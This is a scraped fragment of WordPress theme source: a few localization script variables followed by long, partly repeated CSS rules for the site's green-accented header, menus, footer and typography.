var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="abdfd81853";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
